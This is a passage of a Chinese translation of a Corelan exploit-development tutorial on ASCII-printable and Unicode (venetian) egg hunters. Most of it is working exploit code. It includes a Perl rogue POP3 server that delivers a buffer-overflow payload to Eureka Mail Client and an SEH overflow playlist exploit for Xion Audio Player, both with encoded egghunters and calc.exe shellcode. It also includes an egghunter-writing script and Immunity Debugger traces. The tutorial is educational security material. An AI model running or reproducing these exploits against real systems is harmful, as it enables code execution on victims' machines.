当然如果受到字符集的限制，很可能没法把“jmp esp” 或着 “push esp/ret” 或类似的指令附加到解码代码后面。当然如果可以，那将无疑是一个好消息。

如果不能实现跳转，那就需要把解码后的寻蛋代码放置在解码代码的后面。这样解码代码完成后，寻蛋代码就开始执行。这需要我们计算处应该把解码后的代码放置的位置。所以在解码过程开始时，就应该根据已知的解码代码的字节数来修改 ESP 的值。这样解码后的寻蛋代码就恰好出现在解码代码的后面。

修改 ESP 值的技术也受到可用的字符的影响。如果只能使用 ascii-printable 字符，那就意味着不能使用 add、sub 和 mov 指令等。一个可行的方法是使用连续的 POPAD 指令来修改 ESP 的值，从而使 ESP 指向解码代码后面的值。谨慎一点，可以在解码代码后面增加一些 NOP 操作。（对于只能使用 ascii-printable 字符的环境下 0x41 可以达到和 NOP 一样好的效果）。

所有的问题都解决了，我们最后得到的代码看起来像下面这个样子：

修改 ESP 的代码 (POPAD) + 解码代码(包含 8 个小块：eax 清 0，解码，压栈) + 一些 NOPS(根据需要)

在 Eureka Mail Client exploit 使用这项技术后. 我们得到下面的战利品。

```
use Socket;
#fill out the local IP or hostname
#which is used by Eureka EMail as POP3 server
#note : must be exact match !
my $localserver = "192.168.0.193";
#calculate offset to EIP
my $junk = "A" x (723 - length($localserver));
my $ret=pack('V', 0x7E47BCAF); #jmp esp from user32.dll
my $padding = "\x90" x 1000;

#alphanumeric ascii-printable encoded + bad chars
# tag = w00t
my $egghunter =
#popad - make ESP point below the encoded hunter
"\x61\x61\x61\x61\x61\x61\x61\x61".
#-----8 blocks encoded hunter-----
"\x25\x4A\x4D\x4E\x55".    #zero eax
"\x25\x35\x32\x31\x2A".    #
"\x2d\x30\x71\x55\x71".    #x75  xE7  xFF  xE7
"\x2d\x30\x71\x55\x71".
"\x2d\x2B\x36\x55\x35".
"\x50".                      #push eax
#-----
"\x25\x4A\x4D\x4E\x55".    #zero eax
"\x25\x35\x32\x31\x2A".    #
"\x2d\x71\x30\x71\x71".    #xAF  x75  xEA  xAF
"\x2d\x71\x30\x71\x71".
"\x2d\x6F\x29\x33\x6D".
"\x50".                      #push eax
#-----
```

```

"\x25\x4A\x4D\x4E\x55".    #zero eax
"\x25\x35\x32\x31\x2A".    #
"\x2d\x50\x30\x25\x65".    #x30 x74 x8B xFA
"\x2d\x50\x30\x25\x65".    #
"\x2d\x30\x2B\x2A\x3B".    #
"\x50".                      #push eax
#-----
"\x25\x4A\x4D\x4E\x55".    #zero eax
"\x25\x35\x32\x31\x2A".    #
"\x2d\x71\x71\x30\x41".    #xEF xB8 x77 x30
"\x2d\x71\x71\x30\x41".    #
"\x2d\x2F\x64\x27\x4d".    #
"\x50".                      #push eax
#-----
"\x25\x4A\x4D\x4E\x55".    #zero eax
"\x25\x35\x32\x31\x2A".    #
"\x2d\x42\x53\x30\x30".    #x3C x05 x5A x74
"\x2d\x41\x53\x30\x30".    #
"\x2d\x41\x54\x45\x2B".    #
"\x50".                      #push eax
#-----
"\x25\x4A\x4D\x4E\x55".    #zero eax
"\x25\x35\x32\x31\x2A".    #
"\x2d\x54\x30\x66\x46".    #x02 x58 xCD x2E
"\x2d\x55\x30\x66\x46".    #
"\x2d\x55\x47\x66\x44".    #
"\x50".                      #push eax
#-----
"\x25\x4A\x4D\x4E\x55".    #zero eax
"\x25\x35\x32\x31\x2A".    #
"\x2d\x50\x3e\x39\x31".    #x0F x42 x52 x6A
"\x2d\x50\x3e\x39\x32".    #
"\x2d\x51\x41\x3b\x32".    #
"\x50".                      #push eax
#-----
"\x25\x4A\x4D\x4E\x55".    #zero eax
"\x25\x35\x32\x31\x2A".    #
"\x2d\x33\x35\x70\x55".    #x66 x81 xCA xFF
"\x2d\x33\x25\x70\x55".    #
"\x2d\x34\x24\x55\x55".    #
"\x50".                      #push eax
#-----
"\x41\x41\x41\x41";        #some nops

#calc.exe
my $shellcode="\x89\xE2\xDA\xC1\xD9\x72\xF4\x58\x50\x59\x49\x49\x49\x49" .

```

```

"\x43\x43\x43\x43\x43\x51\x5a\x56\x54\x58\x33\x30\x56" .
"\x58\x34\x41\x50\x30\x41\x33\x48\x48\x30\x41\x30\x30\x41" .
"\x42\x41\x41\x42\x54\x41\x41\x51\x32\x41\x42\x32\x42\x42" .
"\x30\x42\x42\x58\x50\x38\x41\x43\x4a\x49\x4b\x4c\x4a" .
"\x48\x50\x44\x43\x30\x43\x30\x45\x50\x4c\x4b\x47\x35\x47" .
"\x4c\x4c\x4b\x43\x43\x35\x43\x48\x45\x51\x4a\x4f\x4c" .
"\x4b\x50\x4f\x42\x38\x4c\x4b\x51\x4f\x47\x50\x43\x31\x4a" .
"\x4b\x51\x59\x4c\x4b\x46\x54\x4c\x4b\x43\x31\x4a\x4e\x50" .
"\x31\x49\x50\x4c\x59\x4e\x4c\x4c\x44\x49\x50\x43\x44\x43" .
"\x37\x49\x51\x49\x5a\x44\x4d\x43\x31\x49\x52\x4a\x4b\x4a" .
"\x54\x47\x4b\x51\x44\x46\x44\x43\x34\x42\x55\x4b\x55\x4c" .
"\x4b\x51\x4f\x51\x34\x45\x51\x4a\x4b\x42\x46\x4c\x4b\x44" .
"\x4c\x50\x4b\x4c\x4b\x51\x4f\x45\x4c\x45\x51\x4a\x4b\x4c" .
"\x4b\x45\x4c\x4c\x4b\x45\x51\x4a\x4b\x4d\x59\x51\x4c\x47" .
"\x54\x43\x34\x48\x43\x51\x4f\x46\x51\x4b\x46\x43\x50\x50" .
"\x56\x45\x34\x4c\x4b\x47\x36\x50\x30\x4c\x4b\x51\x50\x44" .
"\x4c\x4c\x4b\x44\x30\x45\x4c\x4e\x4d\x4c\x4b\x45\x38\x43" .
"\x38\x4b\x39\x4a\x58\x4c\x43\x49\x50\x42\x4a\x50\x50\x42" .
"\x48\x4c\x30\x4d\x5a\x43\x34\x51\x4f\x45\x38\x4a\x38\x4b" .
"\x4e\x4d\x5a\x44\x4e\x46\x37\x4b\x4f\x4d\x37\x42\x43\x45" .
"\x31\x42\x4c\x42\x43\x45\x50\x41\x41";

```



```

my $payload=$junk.$ret.$egghunter.$padding."w00tw00t".$shellcode;

#set up listener on port 110
my $port=110;
my $proto=getprotobynumber('tcp');
socket(SERVER, PF_INET, SOCK_STREAM, $proto);
my $paddr=sockaddr_in($port, INADDR_ANY);
bind(SERVER, $paddr);
listen(SERVER, SOMAXCONN);
print "[+] Listening on tcp port 110 [POP3]... \n";
print "[+] Configure Eureka Mail Client to connect to this host\n";
my $client_addr;
while($client_addr=accept(CLIENT, SERVER))
{
    print "[+] Client connected, sending evil payload\n";
    my $cnt=1;
    while($cnt<10)
    {
        print CLIENT "-ERR ".$payload."\n";
        print "    -> Sent ".length($payload)." bytes\n";
        $cnt=$cnt+1;
    }
}
close CLIENT;

```

```
print "[+] Connection closed\n";
```



把这份代码用在你的 exploit 中时，如果失败也不要感到惊讶。毕竟，这里是采用的手工编码的方式，使用了一个假定的 bad chars 列表，这里使用的各个偏移量（offset）的值也可是需要精心调整的，当然还会有一些其他因素。

需要注意的是这份代码（220个字节）比没有编码的原始的寻蛋代码（30个字节）长的多，所以需要更大的缓冲区。

Shellcode 被转换成了 UNICODE

如果 Shellcode 的内容被转换成 UNICODE，那该怎么办呢？看来你确实在思考。

首先这里存在两种情况，我们分开来讨论它们。

情况 1：内存中仍存在 Shellcode 的 ASCII 拷贝。

这种情况并不稀奇，所以值得花点时间。通常应用程序按 Ascii 码的格式来接受数据，然后再把数据转换为 Unicode。所以当溢出发生时，ASCII 格式的数据可能仍存在在内存中。

找出内存中是否存在 Ascii 版本的 shellcode 的方法是使用插件提供的 !pvefindaddr compare <filename> 功能。这个功能需要我们首先把 shellcode 保存在一个文件中。如果内存中存在 shellcode 拷贝，并且这份拷贝没有被修改和破坏，也没有被转换成 UNICODE。那么插件就会帮我们找到这份拷贝。

这种情况需要我们：

- 把寻蛋代码转换成一个 venetian shellcode 并使它被执行。（这样 shellcode 包含比转换前更多的字节，所以也需要更大的缓冲区）
- 把真正的(前置了标记的)shellcode 放在内存的某个位置。标记和 shellcode 都必须是 ascii。

venetian shellcode 运行时，将找到内存中的 shellcode 的 ASCII 版本，然后执行它。Game Over!

把寻蛋代码转换为 venetian shellcode 是很容易的。只需把寻蛋代码写到一个文件中，然后用 alpha2（或者最新版的 alpha3）把文件转换为 UNICODE（这点可以参考前面指导下关于 UNICODE 的部分）。

下面是一个 UNICODE 版本的寻蛋代码，同样使用 w00t 做标记，使用 EAX 做基础寄存器（basereg）。

```
#Corelan Unicode egghunter - Basereg=EAX - tag=w00t
my $egghunter = "PPYAI AIAIAIAQATA XAZAPA3QADAZ".
"ABARALAYAIAQAI AQA PA5AA PAZ1AI1AIAIAJ11AIAIAJX".
"A58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABA".
"BAB30APB944JBQVE1HJKOLOPBORBJLBQHHMNNOLM5PZ4".
"4J07H2WP0POT4TKZZFOSEZJ60T5K7KO9WA";
```

UNICODE 版本的寻蛋代码最大的好处就是可以容易的调整开始搜索的内存地址位置。

如果我们能在栈上找到寻蛋代码和 shellcode，那么现在我们就不需要搜索一大片的内存内存。因为我们现在可以生成包含有 null 字符的寻蛋代码。NULL 字符也不再是我们的障碍。

如果你想用 “\x66\x81\xCA\x00\x00” 替换 “\x66\x81\xCA\xFF\x0F” 来影响开始搜索地址，我一点也不会奇怪。（事实上，当我创建 unicode shellcode 时，我也这么做了。不是因为我必须这么做，仅仅是我想试一下）

情况 2：只有 UNICODE 的版本

这种情况下没有 ASCII 形式的 shellcode 可以利用，因为一切都是 unicode。

天无绝人之路！只是增加了作出一个 exploit 的时间而已。

首先，我们仍然需要一个版本的寻蛋代码，不过这次需要标记也是 unicode 的。毕竟我们还需要把标记（这时标记需要是 unicode 的）放在真的 shellcode 前面。

除了这些，还需要调整寄存器两次。第一次是为了执行寻蛋代码。第二次调整发生在标记和真正的 shellcode 之间。（只有这样才能执行真正的 shellcode）。

简而言之：

触发溢出，跳转 code that aligns register and adds some padding if required, and then jumps to

- unicode shellcode that would self-decode and run the egg hunter which would

-
- look for a double tag in memory (locating the egg - unicode friendly) and then
 - execute the code right after the tag, which would need to
 - align register again, add some padding, and then
 - execute the unicode (real) shellcode (which will decode itself again and run the final shellcode)

我们需要生成一个标记的 venetian 寻蛋代码。前面的例子中，使用的标记为 w00t，对应的 16 进制代码为：0x77, 0x30, 0x30, 0x74 (little endian)。如果用 null 字节替换第一、三字节，结果就是 0x00, 0x30, 0x00, 0x74（对应的 ascii : t - null - 0 - null）。

下面是把寻蛋代码写入一个二进制文件的脚本：

```
#!/usr/bin/perl
# Little script to write egghunter shellcode to file
# 2 files will be created :
# - egghunter.bin : contains w00t as tag
# - egghunterunicode.bin : contains 0x00, 0x30, 0x00, 0x74 as tag
#
# Written by Peter Van Eeckhoutte
# http://www.corelan.be:8800
#
my $egghunter =
"\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C\x05\x5A\x74\xEF\xB8".
"\x77\x30\x30\x74". # this is the marker/tag: w00t
"\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";

print "Writing egghunter with tag w00t to file egghunter.bin... \n";
open(FILE, ">egghunter.bin");
print FILE $egghunter;
close(FILE);

print "Writing egghunter with unicode tag to file egghunterunicode.bin... \n";
open(FILE, ">egghunterunicode.bin");
print FILE "\x66\x81\xCA\xFF\x0F\x42\x52\x6A\x02\x58\xCD\x2E\x3C";
print FILE "\x05\x5A\x74\xEF\xB8";
print FILE "\x00";    #null
print FILE "\x30";    #0
print FILE "\x00";    #null
print FILE "\x74";    #t
print FILE "\x8B\xFA\xAF\x75\xEA\xAF\x75\xE7\xFF\xE7";
close(FILE);
```

(我们看到，这个脚本把 ASCII 格式的寻蛋代码写到一个文件中。说不定那天我们也用的着)

现在把文件 egghunterunicode.bin 转换成 venetian shellcode:

```
./alpha2 eax --unicode --uppercase < egghunterunicode.bin
PPYAIAIAIAIAQATAZAZAPA3QADAZABARALAYAIAQAIQAPA5AAAPAZ1AI
```

```
1AIAIAJ11AIAIAXA58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABA  
BABAB30APB944JBQVSQGZKOLOORB2BJLBOXHMNNOLLEPZ3DJ06XKPNPKP  
RT4KZZV02UJJ60RUJGKOK7A
```

当生成 Unicode 攻击字符串，你需要把 unicode 兼容的标记字符串放在真正的(unicode) shellcode (这里我们使用 0t0t)。当这个字符串转码成 unicode 后，标记变为 0x00 0x30 0x00 0x74 0x00 0x30 0x00 0x74 这和放在寻蛋代码 (转换成 unicode 之前的) 中的一致。

在 0t0t 标记和(放在 shellcode 后面)真正的 (venetian) shellcode 之间需要增加调整寄存器值的代码。否则 shellcode 将不起作用。例如，如果你使用 eax 作为基础寄存器(basereg) 把真正的 shellcode 转换成 venetian shellcode，你将不得不使寄存器指向解码代码的开始位置，如果你读过第七篇指导，你就明白我说的意思。

大多情况下，寻蛋代码用 EDI 保存当前栈的地址(因为寻蛋代码将使用寄存器来辅助搜寻标记在内存中的位置，找到标记后，寄存器指向标记最后一个字节)。然后，把 EDI 的值赋给 EAX，在增加 EAX 的值，使 EAX 指向 venetian shellcode 所在的地址或者直接修改 EDI 的值(如果生成 venetian shellcode 时是使用 EDI 做基础寄存器(basereg))。

用于调整的第一条指令必须以 null 字节开始(因为标记<30 00 74 00 30 00 74 00>的最后一个字节是 null)。所以调整指令应该是以 00 xx 00 的形式开始，我们用的是 00 6d 00(当然也可以是其他的值)。

NOTE：小心在解码 venetian shellcode 代码时不要覆盖了寻蛋代码或真正的 shellcode (包括标记)。因为这将使 Exploit 失败。

理论可靠么？

我们这次仍然使用软件 xion audio player 1.0 build 121 中的漏洞 (具体细节参考第七章) 来测试。这里我不打算重复构建 exploit 的步骤，也不打算细谈各种校正细节。不过我已经在脚本中把我认为重要的东西都进行了注释。如果你在构建、阅读或使用这个脚本的过程中遇到什么问题，那么你应该再回头仔细阅读第 7 部分。当然你也可以跳过这里，直接开始阅读下一部分。

```
# [*] Vulnerability : Xion Audio Player Local BOF  
# [*] Written by : corelanc0d3r (corelanc0d3r[at]gmail[dot]com)  
# -----  
# Exploit based on original unicode exploit from tutorial part 7  
# but this time I'm using a unicode egghunter, just for phun !  
#  
# Script provided 'as is', without any warranty.  
# Use for educational purposes only.  
#  
my $sploitfile="corelansploit.m3u";  
my $junk = "\x41" x 254; #offset until we hit SEH  
my $nseh="\x58\x48"; #put something into eax - simulate nop  
my $seh="\xf5\x48"; #ppr from xion.exe - unicode compatible  
# will also simulate nop when executed  
# after p/p/r is executed, we end here  
# in order to be able to run the unicode decoder  
# we need to have eax pointing at our decoder stub  
# we'll make eax point to our buffer  
# we'll do this by putting ebp in eax and then increase eax
```

```

# until it points to our egghunter
#first, put ebp in eax (push / pop)
my $align="\x55"; #push ebp
$align=$align."\x6d"; #align/nop
$align=$align."\x58"; #pop eax
$align=$align."\x6d"; #align/nop
#now increase the address in eax so it would point to our buffer
$align = $align."\x05\x10\x11"; #add eax, 11001300
$align=$align."\x6d"; #align/nop
$align=$align."\x2d\x02\x11"; #sub eax, 11000200
$align=$align."\x6d"; #align/nop
#eax now points at egghunter
#jump to eax now
my $jump = "\x50"; #push eax
$jump=$jump."\x6d"; #nop/align
$jump=$jump."\xc3"; #ret
#fill the space between here and eax
my $padding="A" x 73;
#this is what will be put at eax :
my $egghunter ="PPYAI AIAIAIAQATA XAZAPA3QADAZA".
"BARALAYAIAQAI AQAP A5AAAPAZ1AI1AIAIAJ11AIAIAXA".
"58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABABAB".
"AB30APB944JB36CQ7ZKPKPORPR2JM2PXXMNNOLKUQJRT".
"ZOVXKP NPMORT4KKJ6ORUZJF02U9WKOZGA";

# - ok so far the exploit looks the same as the one used in tutorial 7
# except for the fact that the shellcode is the unicode version of
# an egghunter looking for the "0t0t" egg marker
# the egghunter was converted to unicode using eax as basereg
#
# Between the egghunter and the shellcode that it should look for
# I'll write some garbage (a couple of X's in this case)
# So we'll pretend the real shellcode is somewhere out there

my $garbage = "X" x 50;

# real shellcode (venetian, uses EAX as basereg)
# will spawn calc.exe
my $shellcode="PPYAI AIAIAIAQATA XAZAPA3QADAZA".
"BARALAYAIAQAI AQAP A5AAAPAZ1AI1AIAIAJ11AIAIAXA".
"A58AAPAZABABQI1AIQIAIQI1111AIAJQI1AYAZBABAB".
"ABAB30APB944JBKLK80TKPKPMODKOUOLTKSLM5SHKQJ".
"O4K0OLXTKQOMP KQZKOYTKP44KM1ZNNQY0V96L3TWPT4".
"KW7QHJLMKQWRZKL4OKQDNDKT BUIUTK1004KQJK1VTKL".
"LPK4K10MLM1ZK4KMLT KKQJKSY1LMTKTGSNQWPRTKOP".
"NPU5902XLLTKOPLL DK2PMLFMTKQXM8JKM94K3P6PMOK".

```

```


"PKP4KQXOLQONQL6QPPV59KH53GP3K0PQXJPDJM4Q02H".
"68KN4JLN0WKOK7QSC1RLQSKPA";
# between the egg marker and shellcode, we need to align
# so eax points at the beginning of the real shellcode
my $align2 = "\x6d\x57\x6d\x58\x6d"; #nop, push edi, nop, pop eax, nop
$align2 = $align2."\xb9\x1b\xaa"; #mov ecx, 0xaa001b00
$align2 = $align2."\xe8\x6d"; #add al, ch + nop (increase eax with 1b)
$align2 = $align2."\x50\x6d\xc3"; #push eax, nop, ret
#eax now points at the real shellcode

#fill up rest of space & trigger access violation
my $filler = ("xcc" x (15990-length($shellcode)));

#payload
my $payload = $junk.$nseh.$seh.$align.$jump.$padding.$egghunter;
$payload=$payload.$garbage."0t0t".$align2.$shellcode.$filler;

open(myfile, ">$sploitfile");
print myfile $payload;
print "Wrote ".length(($payload)." bytes to $sploitfile\n";
close myfile;

```



噢，成功了！

NOTE:如果需要减少一点攻击代码的尺寸，你可以通过直接使用 EDI 寄存器的值，而不是使用 push + edi 指令来给调整代码减少几个字节（这需要使用 EDI 做基础寄存器`<basereg>`来生成 venetian shellcode）。你可以在上一个调整寄存器的代码后用几个简单的指令来把使 EDI 寄存器指向正确的地址。

下面是另一个 unicode 版本的寻蛋代码的例子：

<http://www.pornosecurity.org/blog/exploiting-bittorrent>

下面是对应的演示 demo 的下载地址

<http://www.pornosecurity.org/bittorrent/bittorrent.html>

使用 Immunity 调试这类 Exploit 的技巧。

这是一个利于 SHE 的 exploit。所以当程序 crash 时，找到 SHE 链并在链上设置断点。使用(SHIFT + F9)跳过异常，然后断点将被触发。(在我的机器上，SHE 链位于地址 0x0012f2ac)。

Immunity Debugger Screenshot:

Assembly pane (CPU - main thread):

```
0012F2H1 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F2A4 41 INC ECX  
0012F2A5 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F2A8 41 INC ECX  
0012F2H3 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F2AC 58 POP EAX 0012E580  
0012F2AD 0048 00 ADD BYTE PTR DS:[EBX],CL  
0012F2B0 F5 CMC  
0012F2B1 0048 00 ADD BYTE PTR DS:[EAX],CL  
0012F2B4 55 PUSH EBP  
0012F2B5 0060 00 ADD BYTE PTR SS:[EBP],CH  
0012F2B8 58 POP EAX  
0012F2B9 0060 00 ADD BYTE PTR SS:[EBP],CH  
0012F2BC 05 00100011 ADD EAX,11001000  
0012F2C1 006B 00 ADD PLT PTR GS:[EBP] CU  
Stack [0012E488]=0012E580 (0012E580)  
EAX=00000000
```

Registers pane (Registers (FPU)):

Register	Value	Description
EAX	0012F364	UNICODE "PPVAAIAIAIAIAQATAKAZAPA3QADA"
ECX	004800F5	Var. 004800F5
EDX	7C9032BC	ntdll!7C9032BC
EBX	7C9032A8	ntdll!7C9032A8
ESP	0012E48C	
EBP	0012E564	
ESI	00000000	

Callouts:

- A red box highlights the assembly code starting at 0012F2AC.
- A red arrow points from the value 004800F5 in the Registers pane to the ECX register in the CPU pane.
- A callout box labeled "Decoder starts here" points to the assembly code starting at 0012F364.

单步执行(F7)直到解码代码开始解码寻蛋代码、并把解码后的指令压进栈中为止。

Immunity Debugger Screenshot:

Assembly pane (CPU - main thread):

```
0012F358 41 INC ECX  
0012F359 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F35C 41 INC ECX  
0012F35D 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F360 41 INC ECX  
0012F361 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F364 50 PUSH EAX  
0012F365 33C0 00 ADD BYTE PTR DS:[EAX],DL  
0012F368 59 POP ECX  
0012F369 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F36C 49 DEC ECX  
0012F36D 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F370 49 DEC ECX  
0012F371 0041 00 ADD BYTE PTR DS:[ECX],AL  
0012F374 49 DEC ECX  
0012F375 0041 00 ADD BYTE PTR DS:[ECX],AL
```

Registers pane (Registers (FPU)):

Register	Value	Description
EAX	0012F364	UNICODE "PPVAAIAIAIAIAQATAKAZAPA3QADA"
ECX	004800F5	Var. 004800F5
EDX	7C9032BC	ntdll!7C9032BC
EBX	7C9032A8	ntdll!7C9032A8
ESP	0012E48C	
EBP	0012E564	
ESI	00000000	

Callouts:

- A callout box labeled "Decoder starts here" points to the assembly code starting at 0012F364.
- A red arrow points from the value 004800F5 in the Registers pane to the ECX register in the CPU pane.

在我的机器上，解码代码把原始的寻蛋代码（即解码后的解码代码）写入到地址 0x0012F460 处。

ST7 empty -1.00000000000000000000000000000000
 3 2 1 0 E S P U O Z D I
 FST 4000 Cond 1 0 0 0 Err 0 0 P 0 0 0 0 0 0 (EQ)
 FCW 027F Prec NEAR,53 Mask 1 1 1 1 1 1 1

0012F420	0041 00	HDD BYTE PTR DS:[ECX],HL
0012F430	4A	DEC EDX
0012F431	0051 00	ADD BYTE PTR DS:[ECX],DL
0012F434	49	DEC ECX
0012F435	0031	ADD BYTE PTR DS:[ECX],DH
0012F437	0041 00	ADD BYTE PTR DS:[ECX],AL
0012F43A	59	POP ECX
0012F43B	0041 00	ADD BYTE PTR DS:[ECX],AL
0012F43E	5A	POP EDX
0012F43F	0042 00	ADD BYTE PTR DS:[EDX],AL
0012F442	41	INC ECX
0012F443	0042 00	ADD BYTE PTR DS:[EDX],AL
0012F446	41	INC ECX
0012F447	0042 00	ADD BYTE PTR DS:[EDX],AL
0012F44A	41	INC ECX
0012F44B	0042 00	ADD BYTE PTR DS:[EDX],AL
0012F44E	41	INC ECX
0012F44F	0042 00	ADD BYTE PTR DS:[EDX],AL
0012F452	6B01 10	IMUL EAX,DWORD PTR DS:[ECX],10
0012F455	0241 02	ADD AL,BYTE PTR DS:[ECX+2]
0012F458	8802	MOV BYTE PTR DS:[EDX],AL
0012F45A	42	INC EDX
0012F45B	8039 41	CMP BYTE PTR DS:[ECX],41
0012F45C	^75 E2	JNZ SHORT 0012F442
0012F460	66:81CA 0000	OR DX,0
0012F465	42	INC EDX
0012F466	9000	INC ECX,BWORD PTR DS:[ECAX]
0012F468	36:0043 00	ADD BYTE PTR SS:[EBX],AL
0012F46C	51	PUSH ECX
0012F46D	0037	ADD BYTE PTR DS:[EDI],DH
0012F46E	90F0 00	ADD BYTE PTR DS:[EDX],BL
ECX=0012F47A, (UNICODE "ORPR2JM2PXXMNNOLKUQJRT20UXKPNPMORT4")		

decoder loop

Here we see the first 2 instructions of the egg hunter being reproduced by the decoder

Address	Hex dump	Disassembly	Comments
004D8000	0C 71	OR AL,71	
004D8002	4B	DEC EBX	
004D8003	00F0	ADD AL,DH	
004D8005	^70 4B	JO SHORT Xion.004D8052	
004D8007	00E0	ADD AL,AH	
004D8009	^70 4B	JO SHORT Xion.004D8056	
004D800B	0004	ADD AH,DL	
004D800D	^70 4B	JO SHORT Xion.004D805A	
004D800F	00C8	ADD AL,CL	
004D8011	^70 4B	JO SHORT Xion.004D805E	
004D8013	00BC70 4B00AC70	ADD BYTE PTR DS:[EAX+ESI*2+70AC004B1],BH	
004D801A	4B	DEC EBX	

Address	Hex dump	Disassembly	Comments
0012E488	0012E488	6E♦.	
0012E48C	0012E538	80♦.	
0012E490	0012F2AC	%2♦. Pointer to next	
0012E494	7C9032BC	#2E! SE handler	
0012E498	0012F2AC	%2♦.	
0012E49C	0012E54C	L♦.	
0012E4A0	7C90327A	z2E! RETURN to ntdl	
0012E4A4	0012E564	d♦.	
0012E4A8	0012F2AC	%2♦.	
0012E4AC	0012E580	C♦.	
0012E4B0	0012E538	80♦.	
0012E4B4	004800F5	J.H. Xion.004800F5	
0012E4B8	0012F298	y2\$.	UNICODE "AAAAAA"
0012E4BC	0012E564	d♦.	

按下 Ctrl+F12, 程序将断在 0x0012F460.这是原始的寻蛋代码已经重新被组成并准备好开始在内存中寻找标记。

FCW 027F Prec NEAR,53 Mask 1 1 1

0012F45E	^75 E2	JNZ SHORT 0012F442
0012F460	66:81CA 0000	OR DX,0
0012F465	42	INC EDX
0012F466	52	PUSH EDX
0012F467	6A 02	PUSH 2
0012F469	58	POP EAX
0012F46A	CD 2E	INT 2E
0012F46C	3C 05	CMP AL,5
0012F46E	5A	POP EDX
0012F46F	^74 EF	JE SHORT 0012F460
0012F471	B8 00300074	MOV EAX,74003000
0012F476	8BFA	MOV EDI,EDX
0012F478	HF	SCAS DWORD PTR ES:[EDI]
0012F479	^75 FA	JNZ SHORT 0012F465
0012F47B	AF	SCAS DWORD PTR ES:[EDI]
0012F47C	^75 E7	JNZ SHORT 0012F465
0012F47E	FFE7	JMP EDI
0012F480	68 0032004A	PUSH 4A003200
0012F485	004D 00	ADD BYTE PTR SS:[EBP],CL
0012F488	3200	XOR AL,BYTE PTR DS:[EAX]
0012F48A	50	PUSH EAX
0012F48B	0058 00	ADD BYTE PTR DS:[EAX],BL
0012F48E	58	POP EAX
0012F48F	004D 00	ADD BYTE PTR SS:[EBP],CL
0012F492	4E	DEC ESI
0012F493	004E 00	ADD BYTE PTR DS:[ESI],CL
0012F496	4F	DEC EDI
0012F497	004C00 4B	ADD BYTE PTR DS:[EAX+EAX+4B],CL
0012F49B	0055 00	ADD BYTE PTR SS:[EBP],DL
0012F49E	F4	PUCL, CL

This is the code that searches through memory, looking for the marker (74 00 30 00 in our case)

If you get here, then the egg has been found !

Address	Hex dump	Disassembly	Comments
004D8000	0C 71	OR AL,71	
004D8002	4B	DEC EBX	
004D8003	00F0	ADD AL,DH	
004D8005	^70 4B	JO SHORT Xion.004D8052	
004D8007	00E0	ADD AL,AH	
004D8009	^70 4B	JO SHORT Xion.004D8056	
004D800B	0004	ADD AH,DL	
004D800D	^70 4B	JO SHORT Xion.004D805A	
004D800F	00C8	ADD AL,CL	
004D8011	^70 4B	JO SHORT Xion.004D805E	
004D8013	00BC70 4B00AC70	ADD BYTE PTR DS:[EAX+ESI*2+70AC004B1],BH	
004D801A	4B	DEC EBX	

bp 0012f478

[23:57:08]Breakpoint at 0012F460

在地址 0x0012F47B (见上图), 我们会看到蛋找到后要执行的代码。在地址 0x0012F47B 处放置断点, 并再次按下 CTRL+F12。当程序再次停下来时, 就表明蛋找到了。单步执行 (F7) 直到 jmp edi 指令被执行。该指令执行后, 程序将停在标记后面的一个字节上准备继续运行。

这里就是我们放置第二次对齐代码的地方。这段代码将把 shellcode(解码器桩)的地址保存到 EAX 中, 并执行 PUSH EAX + ret 指令。

```

0012F553 0060 00    MOU BYTE PTR SS:[EBP],CH
0012F556 57          PUSH EDI
0012F557 0060 00    ADD BYTE PTR SS:[EBP],CH
0012F55A 58          POP EAX
0012F55B 0060 00    ADD BYTE PTR SS:[EBP],CH
0012F55E B9 001B00AA MOU ECX,AA001B00
0012F563 00E8        ADD AL,CH
0012F565 0060 00    ADD BYTE PTR SS:[EBP],CH
0012F568 50          PUSH EAX
0012F569 0060 00    ADD BYTE PTR SS:[EBP],CH
0012F56C C3          RETN

0012F580 0050 00    MOU BYTE PTR DS:[ECX],DL
0012F570 50          PUSH EAX
0012F571 0059 00    ADD BYTE PTR DS:[ECX],BL
0012F574 41          INC ECX
0012F575 0049 00    ADD BYTE PTR DS:[ECX],CL
0012F578 41          INC ECX
0012F579 0049 00    ADD BYTE PTR DS:[ECX],CL
0012F57C 41          INC ECX
0012F57D 0049 00    ADD BYTE PTR DS:[ECX],CL
0012F580 41          INC ECX
0012F581 0049 00    ADD BYTE PTR DS:[ECX],CL
0012F584 41          INC ECX
0012F585 0051 00    ADD BYTE PTR DS:[ECX],DL
0012F588 41          INC ECX
0012F589 005400 41   ADD BYTE PTR DS:[EAX+EAX+41],DL
0012F58D 0058 00    ADD BYTE PTR DS:[EAX],BL
0012F590 41          INC ECX
0012F591 005A 00    ADD BYTE PTR DS:[EAX],BL
0012F594 41          INC ECX
0012F595 0050 00    ADD BYTE PTR DS:[EAX],DL
0012F598 41          INC ECX
0012F599 0033        ADD BYTE PTR DS:[EBX],DH
0012F59B 0051 00    ADD BYTE PTR DS:[ECX],DL
0012F59E 41          INC ECX
0012F59F 004400 41   ADD BYTE PTR DS:[EAX+EAX+41],AL
0012F5A3 005A 00    ADD BYTE PTR DS:[EAX],BL
0012F5A6 41          INC ECX
0012F5A7 0042 00    ADD BYTE PTR DS:[EAX],AL
0012F5AA 41          INC ECX
0012F5AB 0052 00    ADD BYTE PTR DS:[EAX],DL
0012F5AE 41          INC ECX
0012F5AF 004C00 41   ADD BYTE PTR DS:[EAX+EAX+41],CL

```

alignment code from
\$align2
Makes eax point to
shellcode and performs

C	0	ES	0023	32bit	01FFFF
P	1	CS	001B	32bit	01FFFF
A	0	SS	0023	32bit	01FFFF
Z	1	DS	0023	32bit	01FFFF
S	0	FS	003B	32bit	7FFDF0
T	0	GS	0000	NULL	
D	0				

This is the begin of the
real (venetian) shellcode
Decoder will recombine
the original code and
